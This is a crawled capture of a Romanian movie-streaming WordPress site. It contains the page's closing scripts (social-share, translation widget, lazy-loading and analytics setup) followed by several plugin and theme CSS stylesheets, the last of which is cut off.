function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://filmchill.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://filmchill.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://filmchill.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="gt_widget_script_10134846-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10134846'] = {"default_language":"ro","languages":["ar","zh-CN","nl","en","fr","de","hi","it","pt","ro","ru","es","sv","tr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-12444","alt_flags":[],"horizontal_position":"inline"};
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cast/momo-yeung/" data-gt-orig-domain="filmchill.net" data-gt-widget-id="10134846" defer></script><script type="text/javascript" id="gt_widget_script_51216783-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['51216783'] = {"default_language":"ro","languages":["ar","zh-CN","nl","en","fr","de","hi","it","pt","ro","ru","es","sv","tr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-51216783","alt_flags":[],"horizontal_position":"right","vertical_position":"top"};
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cast/momo-yeung/" data-gt-orig-domain="filmchill.net" data-gt-widget-id="51216783" defer></script><script type="text/javascript" src="https://filmchill.net/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://filmchill.net/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.25" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/filmchill.net\/wp-admin\/admin-ajax.php","nonce":"fa207cfb54","trailer":"","noItemsAvailable":"Nu s-a gasit nimic","selectAll":"Selecteaza tot","selectNone":"Deselecteaza tot","searchplaceholder":"Click aici sa cauti","loadingData":"Inca incarca...","viewmore":"Vezi mai mult","id":"","type":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/themes/toroflix/public/js/sol.js?ver=1.25" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/filmchill.net\/wp-admin\/admin-ajax.php","nonce":"fa207cfb54","trailer":"","noItemsAvailable":"Nu s-a gasit nimic","selectAll":"Selecteaza tot","selectNone":"Deselecteaza tot","searchplaceholder":"Click aici sa cauti","loadingData":"Inca incarca...","viewmore":"Vezi mai mult","id":"","type":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/themes/toroflix/public/js/functions.js?ver=1.25" id="funciones_public_functions-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://filmchill.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aaf41569d2d44d1690c1d46438b82376","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://filmchill.net/wp-content/plugins/my-faves/public/css/myfaves-public.css?ver=1.2.5
body_size: -223
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

  input.myfaves-favetags{
 	display:none;
 	max-width:200px;
 	border-radius: 4px !important;
 }

 .myfaves-class-listimg{
 	width:150px;
 	height: auto;
 }

 .myfaves-class-listimgdiv{
 	width:155px;
 	padding:0;
 	height: auto;
 }
 .myfaves-class-listinfo{
 	padding:5px;
 }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://filmchill.net/wp-content/plugins/simple-feature-requests/assets/frontend/css/main.css?ver=2.4.9
body_size: 3529
content:
/**
 * helpers.
 */
/**
 * Breakpoints.
 */
/**
 * Spin.
 */
 @-webkit-keyframes sfr_spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes sfr_spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

/**
 * Utilities.
 */
.sfr-u-nowrap {
  white-space: nowrap;
}

/**
 * Screen reader text - visually hidden but accessible to screen readers
 */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  width: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  word-wrap: normal !important;
}

/**
 * Screen reader announcer - visually hidden but announces to screen readers
 */
.sfr-sr-announcer {
  position: absolute;
  left: -10000px;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

/**
 * Link-style button - makes buttons look like links
 */
.sfr-link-button {
  background: none;
  border: none;
  color: inherit;
  text-decoration: underline;
  cursor: pointer;
  padding: 0;
  margin: 0;
  font: inherit;
  line-height: inherit;
}

.sfr-link-button:hover,
.sfr-link-button:focus {
  text-decoration: none;
  opacity: 0.8;
}

.sfr-link-button:focus {
  outline: 2px solid currentColor;
  outline-offset: 2px;
}

/**
 * Modules.
 */
/**
 * Block.
 */
.sfr-container {
  margin: 0 auto;
}

.sfr-container:after {
  content: "";
  display: table;
  clear: both;
}

/**
 * Elements.
 */
.sfr-container__col {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.sfr-container__col--1 {
  width: 100%;
  float: left;
}

@media (min-width: 768px) {
  .sfr-container__col--1 {
    width: 60%;
  }
}

@media (min-width: 992px) {
  .sfr-container__col--1 {
    width: 70%;
  }
}

.sfr-container__col--2 {
  width: 100%;
  float: right;
}

@media (min-width: 768px) {
  .sfr-container__col--2 {
    padding: 0 0 0 40px;
    width: 40%;
  }
}

@media (min-width: 992px) {
  .sfr-container__col--2 {
    width: 30%;
  }
}

/**
 * Block.
 */
.sfr-loop-item {
  min-height: 91px;
}

@media (min-width: 480px) {
  .sfr-loop-item {
    padding-left: 130px;
  }
}

/**
 * Elements.
 */
.sfr-loop-item h1,
.sfr-loop-item h2,
.sfr-loop-item__title {
  margin-top: 0 !important;
}

.sfr-loop-item__meta {
  margin-top: 20px;
}

.sfr-loop-item__meta > span {
  line-height: 25px;
  min-height: 25px;
  display: inline;
  font-size: 90%;
  padding: 0;
  border: none;
}

.sfr-loop-item__meta > span:after {
  display: inline-block;
  content: "\00b7";
  margin: 0 4px;
}

.sfr-loop-item__meta > span:last-child:after {
  display: none;
}

/**
 * Other.
 */
.sfr-loop-item-wrapper {
  margin: 50px 0;
  overflow: hidden;
  position: relative;
}

.sfr-loop-item-wrapper--single {
  margin: 0;
}

.sfr-loop-item-wrapper--roadmap .sfr-loop-item {
  min-height: 57px;
}

@media (min-width: 480px) {
  .sfr-loop-item-wrapper--roadmap .sfr-loop-item {
    padding-left: 88px;
  }
}

/**
 * Block.
 */
/**
 * Elements.
 */
.sfr-form__row {
  margin: 0 0 20px;
  display: block;
}

.sfr-form__row strong {
  display: block;
  margin: 0 0 5px;
  font-weight: 600;
}

/**
 * Required field indicator
 */
.sfr-required {
  color: #dc1e54;
  font-weight: 600;
  margin-left: 3px;
}

.sfr-form__row input,
.sfr-form__row textarea {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.sfr-form__field {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: block;
  padding: 5px 10px;
}

.sfr-form__field--textarea {
  resize: vertical;
}

.sfr-form__button {
  margin: 10px 0 0;
}

.sfr-form__reveal {
  display: none;
}

.sfr-form__choices {
  margin: 30px 0 35px;
}

.sfr-form__choices-or {
  margin: 0 5px;
}

.sfr-form__choices-vote {
  text-decoration: none;
  border-radius: 4px;
  background: #0F0F14;
  padding: 4px 10px;
  display: inline-block;
  font-size: 90%;
  position: relative;
  color: #ffffff;
}

.sfr-form__choices-vote:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 7.5px 0 7.5px;
  border-color: #0F0F14 transparent transparent transparent;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin: 0 0 -8px -7.5px;
  display: block;
}

.sfr-form .selectric {
  max-width: none;
}

/* Attachments */

.sfr-form__field--image-uploader {
  background: #fff;
  padding: 1em;
  border: 1px dashed #0F0F14;
  border-radius: 4px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: inherit;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.sfr-form__field--image-uploader .dz-message {
  margin: 0 auto;
}

.sfr-form__field--image-uploader .dz-message .dz-message-emphasis {
    text-decoration: underline;
}

.sfr-form__field--image-uploader .dz-preview {
  margin: 0 2.66% 10px 0;
  width: 23%;
}

.sfr-form__field--image-uploader .dz-preview:nth-of-type(4n + 1) {
  margin-right: 0;
}

.sfr-form__field--image-uploader .dz-preview .dz-details {
  display: none;
}

.sfr-form__field--image-uploader .dz-preview .dz-image {
  border-radius: 0;
  width: auto;
  height: auto;
}

.sfr-form__field--image-uploader .dz-preview .dz-image > img {
  width: 100%;
}

.sfr-form__field--image-uploader.dropzone .dz-preview:hover .dz-image img {
    filter: none;
    transform: none;
    background-color: black;
}

.sfr-form__field--image-uploader .dz-preview .dz-progress {
  left: 0;
  right: 0;
  top: 0;
  height: 6px;
  width: 100%;
  margin: 0 auto;
  border-radius: 0;
  background: rgba(255, 255, 255, 0.6);
}

.sfr-attachments-title {
}

/* -- Attachments/Error */
.dz-image-preview.dz-error .dz-image,
.dz-file-preview.dz-error .dz-image {
filter: grayscale(100%);
}

.dz-image-preview.dz-error .dz-remove,
.dz-file-preview.dz-error .dz-remove {
color: #be2626
}

.dz-image-preview.dz-error .dz-error-message,
.dz-file-preview.dz-error .dz-error-message {
opacity:  1;
top: 0;
left: 0;
width: 100%;
border-radius: 0;
}

.dz-image-preview.dz-error .dz-error-message::after,
.dz-file-preview.dz-error .dz-error-message::after {
display: none;
}

.dz-image-preview.dz-error .dz-error-mark,
.dz-file-preview.dz-error .dz-error-mark {
display: none;
}

.dz-image-preview.dz-error .dz-remove,
.dz-image-preview.dz-error .dz-remove {
z-index: 100;
}

.dz-file-preview.dz-error .dz-error-message {
  position: static;
}

/**
 * Block.
 */
.sfr-vote-button {
  -webkit-appearance: none;
  outline: none !important;
  font-size: 12px;
  border-radius: 0;
  border: none;
  background: #999;
  background: -webkit-gradient(linear, left top, right top, from(#999), to(#828282));
  background: linear-gradient(to right, #999 0%, #828282 100%);
  color: #fff;
  text-transform: uppercase;
  padding: 8px;
  font-weight: bold;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.1);
  line-height: 1.2;
}

.sfr-vote-button:hover, .sfr-vote-button:focus, .sfr-vote-button:active {
  background: #b2b2b2;
  background: -webkit-gradient(linear, left top, right top, from(#b2b2b2), color-stop(99%, #999));
  background: linear-gradient(to right, #b2b2b2 0%, #999 99%);
}

/**
 * Modifiers.
 */
.sfr-vote-button--voted,
.sfr-vote-button--voted:hover,
.sfr-vote-button--voted:active,
.sfr-vote-button--voted:focus {
  background: #4dcea6;
  background: -webkit-gradient(linear, left top, right top, from(#4dcea6), to(#32b2b9));
  background: linear-gradient(to right, #4dcea6 0%, #32b2b9 100%);
  color: #fff;
}

/**
 * Block.
 */
.sfr-vote-badge {
  background: #fff;
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 1px 1px;
          box-shadow: rgba(0, 0, 0, 0.1) 0 1px 1px;
  border-radius: 3px;
  text-align: center;
  width: 100px;
  margin: 0 0 25px;
}

@media (min-width: 480px) {
  .sfr-vote-badge {
    position: absolute;
    top: 0;
    left: 0;
  }
}

.sfr-vote-badge * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

/**
 * Elements.
 */
.sfr-vote-badge__count {
  padding: 10px;
  white-space: nowrap;
  margin: 0;
  line-height: 1.2;
  border: 1px solid #dddddd;
  border-bottom: none;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.sfr-vote-badge__count span {
  display: block;
  font-size: 90%;
}

.sfr-vote-badge__increment {
  margin: 0;
  display: block;
  width: 100%;
  border-radius: 0 0 3px 3px;
}

/**
 * Modifiers.
 */
.sfr-vote-badge--roadmap {
  width: 68px;
  border-radius: 3px;
  border: 1px solid #ddd;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-top: 22px;
  position: relative;
}

@media (min-width: 480px) {
  .sfr-vote-badge--roadmap {
    position: absolute;
  }
}

.sfr-vote-badge--roadmap .sfr-vote-badge__count {
  border: none;
  padding: 4px 10px 8px;
}

.sfr-vote-badge--roadmap .sfr-vote-badge__count span {
  display: none;
}

.sfr-vote-badge--roadmap .sfr-vote-button {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 9px 10px 9px;
  border-color: transparent transparent #999 transparent;
  overflow: hidden;
  background: none;
  text-indent: 250%;
  white-space: nowrap;
  border-radius: 0;
  text-shadow: none;
  padding: 0;
  margin: 0 auto;
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
}

.sfr-vote-badge--roadmap .sfr-vote-button:hover, .sfr-vote-badge--roadmap .sfr-vote-button:focus, .sfr-vote-badge--roadmap .sfr-vote-button:active {
  border-color: transparent transparent #b2b2b2 transparent;
}

.sfr-vote-badge--roadmap .sfr-vote-button.sfr-vote-button--voted, .sfr-vote-badge--roadmap .sfr-vote-button.sfr-vote-button--voted:hover, .sfr-vote-badge--roadmap .sfr-vote-button.sfr-vote-button--voted:active, .sfr-vote-badge--roadmap .sfr-vote-button.sfr-vote-button--voted:focus {
  border-color: transparent transparent #4dcea6 transparent;
}

/**
 * Elements.
 */
.sfr-author img {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px 0 0;
  width: 20px;
  height: auto;
}

/**
 * Block.
 */
.sfr-status-badge {
  height: 24px;
  line-height: 24px;
  text-transform: uppercase;
  font-size: 11px;
  padding: 0 8px;
  background: #eee;
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.5px;
  font-family: Arial, sans-serif;
  border-radius: 3px;
}

/**
 * Block.
 */
.sfr-filters {
  margin: 30px 0 20px;
  padding: 0;
  width: 100%;
  list-style: none none outside;
}

/**
 * Elements.
 */
.sfr-filters__filter-item {
  display: inline-block;
  margin: 0 15px 15px 0;
}

.sfr-filters__filter-item-button {
  text-decoration: none;
  border-radius: 4px;
  background: #f0f0f0;
  padding: 4px 10px;
  display: inline-block;
  font-size: 90%;
  position: relative;
  color: #333;
  font-weight: 400;
  height: 30px;
  line-height: 22px;
}

.sfr-filters__filter-item-button:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 7.5px 0 7.5px;
  border-color: #0f0f14 transparent transparent transparent;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin: 0 0 -8px -7.5px;
  display: none;
}

.sfr-filters__filter-item-button:hover {
  background: #ddd;
  color: #333;
}

.sfr-filters__filter-item-button.active {
  background: #0f0f14;
  color: #fff !important;
}

.sfr-filters__filter-item-button.active:after {
  display: block;
}

.sfr-filters__filter-item--select .sfr-filters__filter-item-button {
  position: relative;
  padding: 0;
}

.sfr-filters__filter-item--select .sfr-filters__filter-item-button:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 7px 5px 0 5px;
  border-color: #333 transparent transparent transparent;
  position: absolute;
  top: 50%;
  margin: -3px 0 0;
  right: 10px;
  left: auto;
  display: block;
  z-index: 10;
}

.sfr-filters__filter-item--select .sfr-filters__filter-item-button.active:before {
  border-top-color: #fff;
}

.sfr-filters__filter-item--select .sfr-filters__filter-item-button select {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-shadow: none;
  padding: 4px 28px 4px 10px;
  margin: 0;
  outline: none;
  cursor: pointer;
  font-size: inherit;
  color: inherit;
  font-family: inherit;
  z-index: 20;
  position: relative;
  max-width: none;
  height: 30px;
  line-height: 22px;
}

.sfr-filters__filter-item--select .sfr-filters__filter-item-button option {
  color: #333;
  font-weight: 400;
}

/**
 * Block.
 */
.sfr-no-requests-found {
  margin: 50px 0 0;
}

/**
 * Block.
 */
.sfr-profile {
  display: block;
  overflow: hidden;
}

/**
 * Elements.
 */
.sfr-profile__avatar {
  float: left;
  margin: 0 15px 0 0;
}

/**
 * Block.
 */
.sfr-sidebar-widget {
  margin: 0 0 40px;
}

.sfr-sidebar-widget:last-child {
  margin-bottom: 0;
}

/**
 * Elements.
 */
.sfr-sidebar-widget ul {
  padding: 0;
  margin: 0;
  list-style: none none outside;
}

.sfr-sidebar-widget ul li {
  margin-bottom: 10px;
}

.sfr-sidebar-widget ul li:last-child {
  margin-bottom: 0;
}

/**
 * Block.
 */
.sfr-comments {
  margin: 50px 0 0;
}

/**
 * Block.
 */
.sfr-search-field {
  position: relative;
}

/**
 * Elements.
 */
.sfr-search-field__icon {
  width: 16px;
  height: 16px;
  display: inline-block;
  margin: -8px 0 0;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none;
}

.sfr-search-field__icon--loader {
  border: 2px solid #C2C2C2;
  border-left-color: #000;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-animation: sfr_spin 0.6s infinite linear;
          animation: sfr_spin 0.6s infinite linear;
  border-radius: 50%;
}

.sfr-search-field__icon--clear {
  background: #C2C2C2;
  border-radius: 50%;
  cursor: pointer;
}

.sfr-search-field__icon--clear:before, .sfr-search-field__icon--clear:after {
  content: "";
  height: 2px;
  width: 10px;
  display: block;
  position: absolute;
  top: 50%;
  margin: -1px 0 0;
  left: 3px;
  background: #FFF;
}

.sfr-search-field__icon--clear:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.sfr-search-field__icon--clear:after {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

/**
 * Elements.
 */
.sfr-pagination ul,
.sfr-pagination ul.page-numbers {
  margin: 0;
}

/**
 * Block.
 */
.sfr-notices {
  padding: 15px 20px;
  border-radius: 3px;
  list-style: none none outside;
  background: #f7f7f7;
  border: 1px solid #eee;
  border-left-width: 3px;
  margin: 0 0 30px;
}

/**
 * Elements.
 */
.sfr-notices__notice {
  margin: 0 0 5px;
  padding: 0;
}

.sfr-notices__notice:last-child {
  margin-bottom: 0;
}

/**
 * Modifiers.
 */
.sfr-notices--success {
  border-left-color: #4DCEA6;
}

.sfr-notices--error {
  border-left-color: #F45B7C;
}

/**
 * Block.
 */
.sfr-badge {
  display: inline-block;
  padding: 2px 6px;
  border-radius: 6px;
  background: #F0F0F0;
  font-size: 70%;
  font-weight: 500;
  margin: 0 0 0 5px;
  vertical-align: middle;
}

/**
 * Block.
 */
.sfr-roadmap-statuses {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.sfr-roadmap-status {
  background: #F5F5F5;
  padding: 25px;
  border-radius: 8px;
  margin-bottom: 30px;
  width: 100%;
}

.sfr-roadmap-status .sfr-loop-item-wrapper {
  margin: 0 0 25px;
}

.sfr-roadmap-status .sfr-loop-item-wrapper:last-child {
  margin-bottom: 0;
}

@media (min-width: 992px) {
  .sfr-roadmap-status--col-1 {
    width: 98%;
  }
  .sfr-roadmap-status--col-2 {
    width: 48%;
  }
  .sfr-roadmap-status--col-3 {
    width: 31.33333%;
  }
  .sfr-roadmap-status--col-4 {
    width: 23%;
  }
  .sfr-roadmap-status--col-5 {
    width: 18%;
  }
  .sfr-roadmap-status--col-6 {
    width: 14.66667%;
  }
}

.sfr-roadmap-status--fill {
  padding: 0;
  opacity: 0;
  margin: 0;
  visibility: hidden;
}

.sfr-roadmap-status > :last-child {
  margin-bottom: 0;
}

.sfr-roadmap-status .sfr-roadmap-status__title {
  margin: 0 0 25px;
  line-height: 1.2;
  font-size: 24px;
}

.sfr-roadmap-status .sfr-roadmap-status__title:before {
  display: none;
}

.sfr-roadmap-status .sfr-loop-item__title {
  font-size: 20px;
  line-height: 1.2;
  margin: 0 0 10px;
}

.sfr-roadmap-status .sfr-loop-item__title:before {
  display: none;
}

.sfr-roadmap-status .sfr-loop-item__meta {
  margin: 0;
}

/**
 * Elements.
 */
.sfr-roadmap-status__color {
  color: #ccc;
  margin: 0 2px 0 0;
}

.sfr-roadmap-status__view-all {
  display: block;
  margin: 30px 0 0;
  text-align: center;
}

.sfr-attachments {
  display: grid;
  grid-template-columns: repeat(5, minmax(32px, 1fr));
  column-gap: 8px;
  row-gap: 8px;
  padding-top: 8px;
  border-radius: 4px;
}

.sfr-attachments-title {
    display: block;
    margin-top: 32px;
}

.sfr-attachments .sfr-attachment {
    cursor: pointer;
    transition: 300ms all ease-in-out;
}

.sfr-attachments .sfr-attachment:hover {
    transform: scale3d(1.1, 1.1, 2);
}

.sfr-attachments .sfr-attachment > img {
  width: 100%;
  object-fit: cover;
}

.sfr-attachment-indicator > img {
    width: 16px;
}

/**
* Modal
*/
.pswp {
  z-index: 99999;
}

/**
 * ACF Fields
 */
.sfr-form__acf-fields {
  margin: 20px 0;
  padding: 20px;
  background: #f9f9f9;
  border-radius: 4px;
  border: 1px solid #e1e1e1;
}

.sfr-form__acf-fields h3 {
  margin: 0 0 15px 0;
  font-size: 16px;
  color: #333;
}

.sfr-form__acf-fields .sfr-form__row {
  margin-bottom: 15px;
}

.sfr-form__acf-fields .sfr-form__row:last-child {
  margin-bottom: 0;
}

.sfr-form__acf-fields .sfr-form__field {
  width: 100%;
  padding: 8px 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1.4;
}

.sfr-form__acf-fields .sfr-form__field:focus {
  outline: none;
  border-color: #0073aa;
  box-shadow: 0 0 0 1px #0073aa;
}

.sfr-form__acf-fields .sfr-form__field--textarea {
  min-height: 100px;
  resize: vertical;
}

.sfr-form__acf-fields .sfr-form__field--select {
  background: white;
}

.sfr-form__acf-fields .sfr-form__checkbox,
.sfr-form__acf-fields .sfr-form__radio {
  display: flex;
  align-items: center;
  margin-bottom: 8px;
  cursor: pointer;
}

.sfr-form__acf-fields .sfr-form__checkbox input,
.sfr-form__acf-fields .sfr-form__radio input {
  margin-right: 8px;
  width: auto;
}

.sfr-form__acf-fields .sfr-form__checkbox span,
.sfr-form__acf-fields .sfr-form__radio span {
  font-weight: normal;
}

.sfr-form__acf-fields .required {
  color: #dc3232;
  font-weight: bold;
}

/* ACF Fields Display on Single Pages */
.sfr-acf-fields {
  margin: 20px 0;
  padding: 15px;
  background: #f9f9f9;
  border-radius: 4px;
  border: 1px solid #e1e1e1;
}

.sfr-acf-fields h3 {
  margin: 0 0 15px 0;
  font-size: 16px;
  color: #333;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 8px;
}

.sfr-acf-field {
  margin-bottom: 10px;
  padding: 8px 0;
  border-bottom: 1px solid #f0f0f0;
}

.sfr-acf-field:last-child {
  margin-bottom: 0;
  border-bottom: none;
}

.sfr-acf-field strong {
  color: #333;
  font-weight: 600;
}

.sfr-acf-field span {
  color: #666;
  margin-left: 5px;
}

/* ACF Fields Table Layout */
.sfr-acf-fields-table {
  width: 100%;
  border-collapse: collapse;
  margin: 15px 0;
}

.sfr-acf-fields-table .sfr-acf-field-row {
  border-bottom: 1px solid #eee;
}

.sfr-acf-fields-table .sfr-acf-field-row:last-child {
  border-bottom: none;
}

.sfr-acf-fields-table .sfr-acf-field-label {
  padding: 12px 15px 12px 0;
  vertical-align: top;
  font-weight: 600;
  color: #333;
  text-align: left;
  line-height: 1.4;
}

.sfr-acf-fields .sfr-acf-field-label {
  display: inline-block;
  vertical-align: top;
}

.sfr-acf-fields-table .sfr-acf-field-value {
  padding: 12px 0;
  vertical-align: top;
}

.sfr-acf-fields-table .sfr-acf-field-value span {
  color: #666;
  line-height: 1.5;
}

.sfr-acf-fields-table .sfr-acf-textarea {
  color: #666;
  line-height: 1.6;
  white-space: pre-line;
}

/* Responsive table */
@media (max-width: 768px) {
  .sfr-acf-fields-table {
    display: block;
  }
  
  .sfr-acf-fields-table .sfr-acf-field-row {
    display: block;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
  }
  
  .sfr-acf-fields-table .sfr-acf-field-label,
  .sfr-acf-fields-table .sfr-acf-field-value {
    display: block;
    width: 100%;
    padding: 5px 0;
  }
  
  .sfr-acf-fields-table .sfr-acf-field-label {
    padding-bottom: 5px;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://filmchill.net/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.25
body_size: 14771
content:
/*------------------------------/    01 - .Normalize    02 - .Print    03 - .Fonts       L - (Icons)    04 - .Typography    05 - .Layout       L - (Spaces)       L - (Grid)       L - (NoFlex)    06 - .Forms       L - (Input/textarea/select)       L - (Icon)       L - (Select)       L - (Checkbox/Radio)       L - (Buttons)       L - (Form inline)    07 - .Misc       L - (Clear Fix)       L - (Transitions)       L - (Hide/Show)    08 - .Header    09 - .Body    10 - .Footer    11 - .Wordpress       L - (Widgets)       L - (Plugins)    12 - .Responsive Web Design       L - (max-width:62em)       L - (max-width:62em) and (orientation:landscape)       L - (max-width:48em)       L - (max-width:34em)       L - (max-width:24em)       L - (min-width:48em)       L - (min-width:62em)       L - (min-width:62em) and (max-width:70em)       L - (min-width:70em) and (max-width:85em)       L - (min-width:85em) and (max-width:100em)       L - (min-width:100em)/------------------------------*//*01 - .Normalize*/html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,figure{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary,picture{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover,:focus{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong,em{font-weight:700}dfn{font-style:italic}h1{font-size:2rem;margin:0.67rem 